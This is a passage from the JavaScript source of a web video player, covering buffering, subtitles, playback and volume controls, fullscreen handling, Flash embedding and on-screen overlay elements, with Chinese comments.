			if(this.CB['timeText'].offsetWidth > 0) {
				this.buttonWidth['timeText'] = this.CB['timeText'].offsetWidth;
			}
		},
		/*
			内部函数
			监听是否是缓冲状态
		*/
		bufferEdHandler: function() {
			if(!this.showFace || this.playerType == 'flashplayer') {
				return;
			}
			var thisTemp = this;
			var clearTimerBuffer = function() {
				if(thisTemp.timerBuffer != null) {
					if(thisTemp.timerBuffer.runing) {
						thisTemp.sendJS('buffer', 100);
						thisTemp.timerBuffer.stop();
					}
					thisTemp.timerBuffer = null;
				}
			};
			clearTimerBuffer();
			var bufferFun = function() {
				if(thisTemp.V.buffered.length > 0) {
					var duration = thisTemp.V.duration;
					var len = thisTemp.V.buffered.length;
					var bufferStart = thisTemp.V.buffered.start(len - 1);
					var bufferEnd = thisTemp.V.buffered.end(len - 1);
					var loadTime = bufferStart + bufferEnd;
					var loadProgressBgW = thisTemp.CB['timeProgressBg'].offsetWidth;
					var timeButtonW = thisTemp.CB['timeButton'].offsetWidth;
					var loadW = parseInt((loadTime * loadProgressBgW / duration) + timeButtonW);
					if(loadW >= loadProgressBgW) {
						loadW = loadProgressBgW;
						clearTimerBuffer();
					}
					thisTemp.changeLoad(loadTime);
				}
			};
			this.timerBuffer = new this.timer(200, bufferFun);
		},
		/*
			内部函数
			单独计算加载进度
		*/
		changeLoad: function(loadTime) {
			if(this.V == null) {
				return;
			}
			if(!this.showFace) {
				return;
			}
			var loadProgressBgW = this.CB['timeProgressBg'].offsetWidth;
			var timeButtonW = this.CB['timeButton'].offsetWidth;
			var duration = this.V.duration;
			if(this.isUndefined(loadTime)) {
				loadTime = this.loadTime;
			} else {
				this.loadTime = loadTime;
			}
			var loadW = parseInt((loadTime * loadProgressBgW / duration) + timeButtonW);
			this.css(this.CB['loadProgress'], 'width', loadW + 'px');
		},
		/*
			内部函数
			判断是否是直播
		*/
		judgeIsLive: function() {
			var thisTemp = this;
			if(this.timerError != null) {
				if(this.timerError.runing) {
					this.timerError.stop();
				}
				this.timerError = null;
			}
			this.error = false;
			if(this.showFace) {
				this.css(this.CB['errorText'], 'display', 'none');
			}
			var timeupdate = function(event) {
				thisTemp.timeUpdateHandler();
			};
			if(!this.vars['live']) {
				if(this.V != null && this.playerType == 'html5video') {
					this.addListenerInside('timeupdate', timeupdate);
					thisTemp.timeTextHandler();
					thisTemp.prompt(); //添加提示点
					window.setTimeout(function() {
						thisTemp.bufferEdHandler();
					}, 200);
				}
			} else {
				this.removeListenerInside('timeupdate', timeupdate);
				if(this.timerTime != null) {
					window.clearInterval(this.timerTime);
					timerTime = null;
				}
				if(this.timerTime != null) {
					if(this.timerTime.runing) {
						this.timerTime.stop();
					}
					this.timerTime = null;
				}
				var timeFun = function() {
					if(thisTemp.V != null && !thisTemp.V.paused && thisTemp.showFace) {
						thisTemp.CB['timeText'].innerHTML = thisTemp.getNowDate();
					}
				};
				this.timerTime = new this.timer(1000, timeFun);
				//timerTime.start();
			}
			this.definition();
		},
		/*
			内部函数
			加载字幕
		*/
		loadTrack: function() {
			if(this.playerType == 'flashplayer' || this.vars['flashplayer'] == true) {
				return;
			}
			var thisTemp = this;
			var track = this.vars['cktrack'];
			var obj = {
				method: 'get',
				dataType: 'text',
				url: track,
				charset: 'utf-8',
				success: function(data) {
					thisTemp.track = thisTemp.parseSrtSubtitles(data);
					thisTemp.trackIndex = 0;
					thisTemp.nowTrackShow = {
						sn: ''
					};
				}
			};
			this.ajax(obj);
		},
		/*
			内部函数
			重置字幕
		*/
		resetTrack: function() {
			this.trackIndex = 0;
			this.nowTrackShow = {
				sn: ''
			};
		},
		/*
			内部函数
			根据时间改变读取显示字幕
		*/
		trackShowHandler: function() {
			if(!this.showFace) {
				return;
			}
			if(this.track.length < 1) {
				return;
			}
			if(this.trackIndex >= this.track.length) {
				this.trackIndex = 0;
			}
			var nowTrack = this.track[this.trackIndex]; //当前编号对应的字幕内容
			/*
				this.nowTrackShow=当前显示在界面上的内容
				如果当前时间正好在nowTrack时间内，则需要判断
			*/
			if(this.time >= nowTrack['startTime'] && this.time <= nowTrack['endTime']) {
				/*
				 	如果当前显示的内容不等于当前需要显示的内容时，则需要显示正确的内容
				*/
				var nowShow = this.nowTrackShow;
				if(nowShow['sn'] != nowTrack['sn']) {
					this.trackHide();
					this.trackShow(nowTrack);
				}
			} else {
				/*
				 * 如果当前播放时间不在当前编号字幕内，则需要先清空当前的字幕内容，再显示新的字幕内容
				 */
				this.trackHide();
				this.checkTrack();
			}
		},
		/*
			内部函数
			显示字幕内容
		*/
		trackShow: function(track) {
			this.nowTrackShow = track;
			var arr = track['content'];
			for(var i = 0; i < arr.length; i++) {
				var obj = {
					list: [{
						type: 'text',
						text: arr[i],
						color: '#FFFFFF',
						size: 16,
						font: this.fontFamily,
						lineHeight: 30
					}],
					position: [1, 2, null, -(arr.length - i) * 30 - 50]
				};
				var ele = this.addElement(obj);
				this.trackElement.push(ele);
			}
		},
		/*
			内部函数
			隐藏字字幕内容
		*/
		trackHide: function() {
			for(var i = 0; i < this.trackElement.length; i++) {
				this.deleteElement(this.trackElement[i]);
			}
			this.trackElement = [];
		},
		/*
			内部函数
			重新计算字幕的编号
		*/
		checkTrack: function() {
			var num = this.trackIndex;
			var arr = this.track;
			var i = 0;
			for(i = num; i < arr.length; i++) {
				if(this.time >= arr[i]['startTime'] && this.time <= arr[i]['endTime']) {
					this.trackIndex = i;
					break;
				}
			}
		},
		/*
		-----------------------------------------------------------------------------接口函数开始
			接口函数
			在播放和暂停之间切换
		*/
		playOrPause: function() {
			if(!this.loaded) {
				return;
			}
			if(this.config['videoClick']) {
				if(this.V == null) {
					return;
				}
				if(this.playerType == 'flashplayer') {
					this.V.playOrPause();
					return;
				}
				if(this.V.paused) {
					this.videoPlay();
				} else {
					this.videoPause();
				}
			}
		},
		/*
			接口函数
			播放动作
		*/
		videoPlay: function() {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoPlay();
				return;
			}
			this.V.play();
		},
		/*
			接口函数
			暂停动作
		*/
		videoPause: function() {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoPause();
				return;
			}
			this.V.pause();
		},
		/*
			接口函数
			跳转时间动作
		*/
		videoSeek: function(time) {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoSeek(time);
				return;
			}
			var meta = this.getMetaDate();
			var duration = meta['duration'];
			if(duration > 0 && time > duration) {
				time = duration;
			}
			if(time >= 0) {
				this.V.currentTime = time;
				this.sendJS('seekTime', time);
			}
		},
		/*
			接口函数
			调节音量/获取音量
		*/
		changeVolume: function(vol, bg, button) {
			if(this.loaded) {
				if(this.playerType == 'flashplayer') {
					this.V.changeVolume(time);
					return;
				}
			}
			if(isNaN(vol) || this.isUndefined(vol)) {
				vol = 0;
			}
			if(!this.loaded) {
				this.vars['volume'] = vol;
			}
			if(!this.html5Video) {
				this.V.changeVolume(vol);
				return;
			}
			try {
				if(this.isUndefined(bg)) {
					bg = true;
				}
			} catch(e) {}
			try {
				if(this.isUndefined(button)) {
					button = true;
				}
			} catch(e) {}
			if(!vol) {
				vol = 0;
			}
			if(vol < 0) {
				vol = 0;
			}
			if(vol > 1) {
				vol = 1;
			}
			try {
				this.V.volume = vol;
			} catch(error) {}
			this.volume = vol;
			if(bg && this.showFace) {
				var bgW = vol * this.CB['volumeBg'].offsetWidth;
				if(bgW < 0) {
					bgW = 0;
				}
				if(bgW > this.CB['volumeBg'].offsetWidth) {
					bgW = this.CB['volumeBg'].offsetWidth;
				}
				this.css(this.CB['volumeUp'], 'width', bgW + 'px');
			}

			if(button && this.showFace) {
				var buLeft = parseInt(this.CB['volumeUp'].offsetWidth - (this.CB['volumeBO'].offsetWidth * 0.5));
				if(buLeft > this.CB['volumeBg'].offsetWidth - this.CB['volumeBO'].offsetWidth) {
					buLeft = this.CB['volumeBg'].offsetWidth - this.CB['volumeBO'].offsetWidth
				}
				if(buLeft < 0) {
					buLeft = 0;
				}
				this.css(this.CB['volumeBO'], 'left', buLeft + 'px');
			}
		},
		/*
			接口函数
			静音
		*/
		videoMute: function() {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoMute();
				return;
			}
			this.volumeTemp = this.V ? (this.V.volume > 0 ? this.V.volume : this.vars['volume']) : this.vars['volume'];
			this.changeVolume(0);
		},
		/*
			接口函数
			取消静音
		*/
		videoEscMute: function() {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoEscMute();
				return;
			}
			this.changeVolume(this.volumeTemp > 0 ? this.volumeTemp : this.vars['volume']);
		},
		/*
			接口函数
			快退
		*/
		fastBack: function() {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.fastBack();
				return;
			}
			var time = this.time - this.ckplayerConfig['config']['timeJump'];
			if(time < 0) {
				time = 0;
			}
			this.videoSeek(time);
		},
		/*
			接口函数
			快进
		*/
		fastNext: function() {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.fastNext();
				return;
			}
			var time = this.time + this.ckplayerConfig['config']['timeJump'];
			if(time > this.V.duration) {
				time = this.V.duration;
			}
			this.videoSeek(time);
		},
		/*
			接口函数
			获取当前播放的地址
		*/
		getCurrentSrc:function(){
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				return this.V.getCurrentSrc();
			}
			return this.V.currentSrc;
		},
		/*
			内置函数
			全屏/退出全屏动作，该动作只能是用户操作才可以触发，比如用户点击按钮触发该事件
		*/
		switchFull: function() {
			if(this.full) {
				this.quitFullScreen();
			} else {
				this.fullScreen();
			}
		},
		/*
			内置函数
			全屏动作，该动作只能是用户操作才可以触发，比如用户点击按钮触发该事件
		*/
		fullScreen: function() {
			if(this.html5Video && this.playerType == 'html5video') {
				var element = this.PD;
				if(element.requestFullscreen) {
					element.requestFullscreen();
				} else if(element.mozRequestFullScreen) {
					element.mozRequestFullScreen();
				} else if(element.webkitRequestFullscreen) {
					element.webkitRequestFullscreen();
				} else if(element.msRequestFullscreen) {
					element.msRequestFullscreen();
				} else if(element.oRequestFullscreen) {
					element.oRequestFullscreen();
				}
				this.judgeFullScreen();
			} else {
				//this.V.fullScreen();
			}
		},
		/*
			接口函数
			退出全屏动作
		*/
		quitFullScreen: function() {
			if(this.html5Video && this.playerType == 'html5video') {
				if(document.exitFullscreen) {
					document.exitFullscreen();
				} else if(document.msExitFullscreen) {
					document.msExitFullscreen();
				} else if(document.mozCancelFullScreen) {
					document.mozCancelFullScreen();
				} else if(document.oRequestFullscreen) {
					document.oCancelFullScreen();
				} else if(document.requestFullscreen) {
					document.requestFullscreen();
				} else if(document.webkitExitFullscreen) {
					document.webkitExitFullscreen();
				} else {
					this.css(document.documentElement, 'cssText', '');
					this.css(document.document.body, 'cssText', '');
					this.css(this.PD, 'cssText', '');
				}
				this.judgeFullScreen();
			}
		},
		/*
		 下面列出只有flashplayer里支持的
		 */
		videoRotation: function(n) {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoRotation(n);
				return;
			}
			if(this.isUndefined(n)) {
				n = 0;
			}
			var tf = this.css(this.V, 'transform');
			if(this.isUndefined(tf) && !tf) {
				tf = 'rotate(0deg)';
			}
			var reg = tf.match(/rotate\([^)]+\)/);
			reg = reg ? reg[0].replace('rotate(', '').replace('deg)', '') : '';
			if(reg == '') {
				reg = 0;
			} else {
				reg = parseInt(reg);
			}
			if(n == -1) {
				reg -= 90;
			} else if(n == 1) {
				reg += 90;
			} else {
				if(n != 90 && n != 180 && n != 270 && n != -90 && n != -180 && n != -270) {
					reg = 0;
				} else {
					reg = n;
				}
			}
			n = reg;
			tf = tf.replace(/rotate\([^)]+\)/, '') + ' rotate(' + n + 'deg)';
			this.css(this.V, 'transform', tf);
			return;
		},
		videoBrightness: function(n) {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoBrightness(n);
				return;
			}
		},
		videoContrast: function(n) {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoContrast(n);
				return;
			}
		},
		videoSaturation: function(n) {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoSaturation(n);
				return;
			}
		},
		videoHue: function(n) {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoHue(n);
				return;
			}
		},
		videoZoom: function(n) {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoZoom(n);
				return;
			}
			if(this.isUndefined(n)) {
				n = 1;
			}
			if(n < 0) {
				n = 0;
			}
			if(n > 2) {
				n = 2;
			}
			var tf = this.css(this.V, 'transform');
			tf = tf.replace(/scale\([^)]+\)/, '') + ' scale(' + n + ')';
			this.css(this.V, 'transform', tf);
			return;
		},
		videoProportion: function(w, h) {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoProportion(w, h);
				return;
			}
		},
		adPlay: function() {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.adPlay();
				return;
			}
		},
		adPause: function() {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.adPause();
				return;
			}
		},
		videoError: function(n) {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoError(n);
				return;
			}
		},
		changeConfig: function() {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.changeConfig(arguments);
				return;
			}
			var obj = this.ckplayerConfig;
			var arg = arguments;
			for(var i = 0; i < arg.length - 1; i++) {
				if(obj.hasOwnProperty(arg[i])) {
					obj = obj[arg[i]];
				} else {
					return;
				}
			}
			var val = arg[arg.length - 1];
			switch(arg.length) {
				case 2:
					this.ckplayerConfig[arg[0]] = val;
					break;
				case 3:
					this.ckplayerConfig[arg[0]][arg[1]] = val;
					break;
				case 4:
					this.ckplayerConfig[arg[0]][arg[1]][arg[2]] = val;
					break;
				case 5:
					this.ckplayerConfig[arg[0]][arg[1]][arg[2]][arg[3]] = val;
					break;
				case 6:
					this.ckplayerConfig[arg[0]][arg[1]][arg[2]][arg[3]][arg[4]] = val;
					break;
				case 7:
					this.ckplayerConfig[arg[0]][arg[1]][arg[2]][arg[3]][arg[4]][arg[5]] = val;
					break;
				case 8:
					this.ckplayerConfig[arg[0]][arg[1]][arg[2]][arg[3]][arg[4]][arg[5]][arg[6]] = val;
					break;
				case 9:
					this.ckplayerConfig[arg[0]][arg[1]][arg[2]][arg[3]][arg[4]][arg[5]][arg[6]][arg[7]] = val;
					break;
				case 10:
					this.ckplayerConfig[arg[0]][arg[1]][arg[2]][arg[3]][arg[4]][arg[5]][arg[6]][arg[7]][arg[8]] = val;
					break;
				default:
					return;
					break;
			}
			this.sendJS('configChange', this.ckplayerConfig);
		},
		custom: function() {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.custom(arguments);
				return;
			}
		},
		getConfig: function() {
			if(!this.loaded) {
				return null;
			}
			if(this.playerType == 'flashplayer') {
				return this.V.getConfig(arguments);
			}
		},
		openUrl: function(n) {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.openUrl(n);
				return;
			}
		},
		/*
			接口函数
			清除视频
		*/
		videoClear: function() {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.videoClear();
				return;
			}
		},
		/*
			接口函数
			向播放器传递新的视频地址
		*/
		newVideo: function(c) {
			if(this.playerType == 'flashplayer') {
				this.V.newVideo(c);
				return;
			} else {
				this.embed(c);
			}
		},
		/*
			接口函数
			截图
		*/
		screenshot: function(obj, save, name) {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				try {
					this.V.screenshot(obj, save, name);
				} catch(error) {
					this.log(error);
				}
				return;
			}
			if(obj == 'video') {
				var newCanvas = document.createElement('canvas');
				newCanvas.width = this.V.videoWidth;
				newCanvas.height = this.V.videoHeight;
				newCanvas.getContext('2d').drawImage(this.V, 0, 0, this.V.videoWidth, this.V.videoHeight);
				try {
					var base64 = newCanvas.toDataURL('image/jpeg');
					this.sendJS('screenshot', {
						object: obj,
						save: save,
						name: name,
						base64: base64
					});
				} catch(error) {
					this.log(error);
				}
			}
		},
		/*
			接口函数
			改变播放器尺寸
		*/
		changeSize: function(w, h) {
			if(this.isUndefined(w)) {
				w = 0;
			}
			if(this.isUndefined(h)) {
				h = 0;
			}
			if(w > 0) {
				this.css(this.CD, 'width', w + 'px');
			}
			if(h > 0) {
				this.css(this.CD, 'height', h + 'px');
			}
			if(this.html5Video) {
				this.elementCoordinate();
			}
		},
		/*
			接口函数
			改变视频播放速度
		*/
		changePlaybackRate: function(n) {
			if(this.html5Video) {
				var arr = this.playbackRateArr;
				n = parseInt(n);
				if(n < arr.length) {
					this.newPlaybackrate(arr[n][1]);
				}
			}
		},
		/*
			内部函数
			注册控制控制栏显示与隐藏函数
		*/
		changeControlBarShow: function(show) {
			if(!this.loaded) {
				return;
			}
			if(this.playerType == 'flashplayer') {
				this.V.changeControlBarShow(show);
				return;
			}
			if(show) {
				this.controlBarIsShow = true;
				this.controlBarHide(false);
			} else {
				this.controlBarIsShow = false;
				this.controlBarHide(true);
			}
		},
		/*
			-----------------------------------------------------------------------
			调用flashplayer
		*/
		embedSWF: function() {
			var vid = this.randomString();
			var flashvars = this.getFlashVars();
			var param = this.getFlashplayerParam();
			var flashplayerUrl = 'http://www.macromedia.com/go/getflashplayer';
			var html = '',
				src = javascriptPath + 'ckplayer.swf';
			id = 'id="' + vid + '" name="' + vid + '" ';
			html += '<object pluginspage="' + flashplayerUrl + '" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"  codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=11,3,0,0" width="100%" height="100%" ' + id + ' align="middle">';
			html += param['v'];
			html += '<param name="movie" value="' + src + '">';
			html += '<param name="flashvars" value="' + flashvars + '">';
			html += '<embed ' + param['w'] + ' src="' + src + '" flashvars="' + flashvars + '" width="100%" height="100%" ' + id + ' align="middle" type="application/x-shockwave-flash" pluginspage="' + flashplayerUrl + '" />';
			html += '</object>';
			this.PD.innerHTML = html;
			this.V = this.getObjectById(vid); //V：定义播放器对象全局变量
			this.playerType = 'flashplayer';
			//this.loaded=true;
		},
		/*
			内置函数
			将vars对象转换成字符
		*/
		getFlashVars: function() {
			this.getVarsObject();
			var v = this.vars;
			var z = '';
			for(k in v) {
				if(k != 'flashplayer' && k != 'container' && v[k] != '') {
					if(z != '') {
						z += '&';
					}
					var vk = v[k];
					if(vk == true) {
						vk = 1;
					}
					if(vk == false) {
						vk = 0;
					}
					z += k + '=' + vk;
				}

			}
			if(!v.hasOwnProperty('volume') || !v['volume']) {
				if(z != '') {
					z += '&';
				}
				z += 'volume=0';
			}
			return z;
		},
		/*
			内置函数
			将vars格式化成flash能接受的对象。再由getFlashVars函数转化成字符串或由newVideo直接使用
		*/
		getVarsObject: function() {
			var v = this.vars;
			var f = '',
				d = '',
				w = ''; //f=视频地址，d=清晰度地址,w=权重，z=最终地址
			var arr = this.VA;
			var prompt = v['promptSpot'];
			var i = 0;
			var video = this.vars['video'];
			if(typeof(video) == 'object') { //对象或数组
				if(!this.isUndefined(typeof(video.length))) { //说明是数组
					var arr = video;
					for(i = 0; i < arr.length; i++) {
						var arr2 = arr[i];
						if(arr2) {
							if(f != '') {
								f += this.ckplayerConfig['config']['split'];
								d += ',';
								w += ',';
								v['type']+=this.ckplayerConfig['config']['split'];
							}
							f += encodeURIComponent(decodeURIComponent(arr2[0]));
							d += arr2[2];
							w += arr2[3];
							v['type']+=arr2[1].replace('video/','');
						}
					}
				} else {
					f = encodeURIComponent(decodeURIComponent(video['file']));
					if(!this.isUndefined(video['type'])) {
						v['type'] = video['type'];
					}
					d = '';
					w = '';
				}
			} else {
				f = encodeURIComponent(decodeURIComponent(video));
			}
			if(v['preview'] != null) {
				v['previewscale'] = v['preview']['scale'];
				v['preview'] = v['preview']['file'].join(',');

			}
			if(prompt != null) {
				v['promptspot'] = '';
				v['promptspottime'] = '';
				for(i = 0; i < prompt.length; i++) {
					if(v['promptspot'] != '') {
						v['promptspot'] += ',';
						v['promptspottime'] += ',';
					}
					v['promptspot'] += prompt[i]['words'];
					v['promptspottime'] += prompt[i]['time'];
				}

			}
			if(f != '') {
				v['video'] = f;
				v['definition'] = d;
				v['weight'] = w;
			}
			if(!v['volume']) {
				v['volume'] = 0;
			}
			var newV = {};

			for(var k in v) {
				if(v[k] != null) {
					newV[k] = v[k];
				}
				if(k == 'type') {
					newV[k] = v[k].replace('video/m3u8', 'm3u8');
				}
			}

			this.vars = newV;
		},
		/*
			内置函数
			将embedSWF里的param的对象进行转换
		*/
		getFlashplayerParam: function() {
			var w = '',
				v = '',
				o = {
					allowScriptAccess: 'always',
					allowFullScreen: true,
					quality: 'high',
					bgcolor: '#000'
				};
			for(var e in o) {
				w += e + '="' + o[e] + '" ';
				v += '<param name="' + e + '" value="' + o[e] + '" />';
			}
			w = w.replace('movie=', 'src=');
			return {
				w: w,
				v: v
			};
		},

		/*
			操作动作结束
			-----------------------------------------------------------------------

			接口函数
			获取元数据部分
		*/
		getMetaDate: function() {
			if(!this.loaded || this.V == null) {
				return false;
			}
			if(this.playerType == 'html5video') {
				var duration = 0;
				try {
					duration = !isNaN(this.V.duration) ? this.V.duration : 0;
				} catch(event) {this.log(event);}
				var data = {
					duration: duration,
					volume: this.V.volume,
					playbackRate: this.V.playbackRate,
					width: this.PD.offsetWidth || this.V.offsetWidth || this.V.width,
					height: this.PD.offsetHeight || this.V.offsetHeight || this.V.height,
					streamWidth: this.V.videoWidth,
					streamHeight: this.V.videoHeight,
					videoWidth: this.V.offsetWidth,
					videoHeight: this.V.offsetHeight,
					paused: this.V.paused
				};
				return data;
			} else {
				try{
					return this.V.getMetaDate();
				}
				catch(event){
					this.log(event);
				}
			}
			return false;
		},
		/*
			接口函数
			取当前提供给播放器播放的视频列表
		*/
		getVideoUrl: function() {
			if(this.playerType == 'flashplayer') {
				return this.V.getVideoUrl();
			}
			var arr = [];
			if(this.V.src) {
				arr.push(this.V.src);
			} else {
				var uArr = this.V.childNodes;
				for(var i = 0; i < uArr.length; i++) {
					arr.push(uArr[i].src);
				}
			}
			return arr;
		},
		/*
			内置函数
			格式化函数
		*/
		clickEvent: function(call) {
			if(call == 'none' || call == '' || call == null) {
				return {
					type: 'none'
				};
			}
			var callArr = call.split('->');
			var type = '',
				fun = '',
				link = '',
				target = '';
			if(callArr.length == 2) {
				var callM = callArr[0];
				var callE = callArr[1];
				if(!callE) {
					return {
						type: 'none'
					};
				}
				var val = '';
				var eArr = [];
				type = callM;
				switch(callM) {
					case 'actionScript':
						//trace(THIS.hasOwnProperty(callE));

						if(callE.indexOf('(') > -1) {
							eArr = callE.split('(');
							callE = eArr[0];
							val = eArr[1].replace(')', '');
						}
						if(val == '') {
							fun = 'thisTemp.' + callE + '()';
						} else {
							fun = 'thisTemp.' + callE + '(' + val + ')';
						}
						break;
					case 'javaScript':
						if(callE.substr(0, 11) == '[flashvars]') {
							callE = callE.substr(11);
							if(this.vars.hasOwnProperty(callE)) {
								callE = this.vars[callE];
							} else {
								break;
							}

						}
						if(callE.indexOf('(') > -1) {
							eArr = callE.split('(');
							callE = eArr[0];
							val = eArr[1].replace(')', '');
						}
						if(val == '') {
							fun = callE + '()';
						} else {
							fun = callE + '(' + val + ')';
						}
						break;
					case "link":
						var callLink = (callE + ',').split(',');
						if(callLink[0].substr(0, 11) == '[flashvars]') {
							var fl = callLink[0].replace('[flashvars]', '');
							if(this.vars.hasOwnProperty(fl)) {
								callLink[0] = this.vars[fl];
							} else {
								break;
							}
						}
						if(!callLink[1]) {
							callLink[1] = '_blank';
						}
						link = callLink[0];
						target = callLink[1];
						break;
				}
			}
			return {
				type: type,
				fun: fun,
				link: link,
				target: target
			}
		},
		/*
			内置函数
			向播放器界面添加一个文本
		*/
		addElement: function(attribute) {
			var thisTemp = this;
			if(this.playerType == 'flashplayer') {
				return this.V.addElement(attribute);
			}
			var i = 0;
			var obj = {
				list: null,
				x: '100%',
				y: "50%",
				position: null,
				alpha: 1,
				backgroundColor: '',
				backAlpha: 1,
				backRadius: 0,
				clickEvent: ''
			};
			obj = this.standardization(obj, attribute);
			var list = obj['list'];
			if(list == null) {
				return '';
			}
			var id = 'element' + this.randomString(10);
			var ele = document.createElement('div');
			ele.className = id;
			if(obj['x']) {
				ele.setAttribute('data-x', obj['x']);
			}
			if(obj['y']) {
				ele.setAttribute('data-y', obj['y']);
			}
			if(obj['position'] != null) {
				ele.setAttribute('data-position', obj['position'].join(','));
			}

			this.PD.appendChild(ele);
			var eid = this.getByElement(id);
			this.css(eid, {
				position: 'absolute',
				filter: 'alpha(opacity:' + obj['alpha'] + ')',
				opacity: obj['alpha'].toString(),
				width: '800px',
				zIndex: '20'
			});
			var bgid = 'elementbg' + this.randomString(10);
			var bgAlpha = obj['alpha'].toString();
			var bgColor = obj['backgroundColor'].replace('0x', '#');
			var html = '';
			var idArr = [];
			var clickArr = [];
			if(!this.isUndefined(list) && list.length > 0) {
				var textObj, returnObj, clickEvent;
				for(i = 0; i < list.length; i++) {
					var newEleid = 'elementnew' + this.randomString(10);
					switch(list[i]['type']) {
						case 'image':
						case 'png':
						case 'jpg':
						case 'jpeg':
						case 'gif':
							textObj = {
								type: 'image',
								file: '',
								radius: 0, //圆角弧度
								width: 30, //定义宽，必需要定义
								height: 30, //定义高，必需要定义
								alpha: 1, //透明度
								paddingLeft: 0, //左边距离
								paddingRight: 0, //右边距离
								paddingTop: 0,
								paddingBottom: 0,
								marginLeft: 0,
								marginRight: 0,
								marginTop: 0,
								marginBottom: 0,
								backgroundColor: '',
								clickEvent: ''
							};

							list[i] = this.standardization(textObj, list[i]);
							clickEvent = this.clickEvent(list[i]['clickEvent']);
							clickArr.push(clickEvent);
							if(clickEvent['type'] == 'link') {
								html += '<div class="' + newEleid + '" data-i="' + i + '"><a href="' + clickEvent['link'] + '" target="' + clickEvent['target'] + '"><img class="' + newEleid + '_image" src="' + list[i]['file'] + '" style="border:0;"></a></div>';
							} else {
								html += '<div class="' + newEleid + '" data-i="' + i + '"><img class="' + newEleid + '_image" src="' + list[i]['file'] + '" style="border:0;"></div>';
							}
							break;
						case 'text':
							textObj = {
								type: 'text', //说明是文本
								text: '', //文本内容
								color: '0xFFFFFF',
								size: 14,
								font: this.fontFamily,
								leading: 0,
								alpha: 1, //透明度
								paddingLeft: 0, //左边距离
								paddingRight: 0, //右边距离
								paddingTop: 0,
								paddingBottom: 0,
								marginLeft: 0,
								marginRight: 0,
								marginTop: 0,
								marginBottom: 0,
								backgroundColor: '',
								backAlpha: 1,
								backRadius: 0, //背景圆角弧度，支持数字统一设置，也支持分开设置[30,20,20,50]，对应上左，上右，下右，下左
								clickEvent: ''
							};
							list[i] = this.standardization(textObj, list[i]);
							clickEvent = this.clickEvent(list[i]['clickEvent']);
							clickArr.push(clickEvent);
							if(clickEvent['type'] == 'link') {
								html += '<div class="' + newEleid + '" data-i="' + i + '"><div class="' + newEleid + '_bg"></div><div class="' + newEleid + '_text"><a href="' + clickEvent['link'] + '" target="' + clickEvent['target'] + '">' + list[i]['text'] + '</a></div></div>';
							} else {
								html += '<div  class="' + newEleid + '" data-i="' + i + '"><div class="' + newEleid + '_bg"></div><div class="' + newEleid + '_text">' + list[i]['text'] + '</div></div>';
							}
							break;
						default:
							break;
					}
					idArr.push(newEleid);
				}
			}
			var objClickEvent = this.clickEvent(obj['clickEvent']);
			/*if(objClickEvent['type']=='link'){
				html = '<a href="'+objClickEvent['link']+'" target="'+objClickEvent['target']+'">' + html + '</a>';
			}*/
			eid.innerHTML = '<div class="' + bgid + '"></div><div class="' + bgid + '_c">' + html + '</div>';
			if(objClickEvent['type'] == 'javaScript' || objClickEvent['type'] == 'actionScript') {
				var objClickHandler = function() {
					eval(objClickEvent['fun']);
					thisTemp.sendJS('clickEvent', clk['type'] + '->' + clk['fun'].replace('thisTemp.', '').replace('()', ''));
				};
				this.addListenerInside('click', objClickHandler, this.getByElement(bgid + '_c'))
			}
			this.css(bgid + '_c', {
				position: 'absolute',
				zIndex: '2'
			});
			for(i = 0; i < idArr.length; i++) {
				var clk = clickArr[i];

				if(clk['type'] == 'javaScript' || clk['type'] == 'actionScript') {
					var clickHandler = function() {
						clk = clickArr[this.getAttribute('data-i')];
						eval(clk['fun']);
						thisTemp.sendJS('clickEvent', clk['type'] + '->' + clk['fun'].replace('thisTemp.', '').replace('()', ''));
					};
					this.addListenerInside('click', clickHandler, this.getByElement(idArr[i]))
				}
				switch(list[i]['type']) {
					case 'image':
					case 'png':
					case 'jpg':
					case 'jpeg':
					case 'gif':
						this.css(idArr[i], {
							float: 'left',
							width: list[i]['width'] + 'px',
							height: list[i]['height'] + 'px',
							filter: 'alpha(opacity:' + list[i]['alpha'] + ')',
							opacity: list[i]['alpha'].toString(),
							marginLeft: list[i]['marginLeft'] + 'px',
							marginRight: list[i]['marginRight'] + 'px',
							marginTop: list[i]['marginTop'] + 'px',
							marginBottom: list[i]['marginBottom'] + 'px',
							borderRadius: list[i]['radius'] + 'px',
							cursor: 'pointer'
						});
						this.css(idArr[i] + '_image', {
							width: list[i]['width'] + 'px',
							height: list[i]['height'] + 'px',
							borderRadius: list[i]['radius'] + 'px'
						});
						break;
					case 'text':
						this.css(idArr[i] + '_text', {
							filter: 'alpha(opacity:' + list[i]['alpha'] + ')',
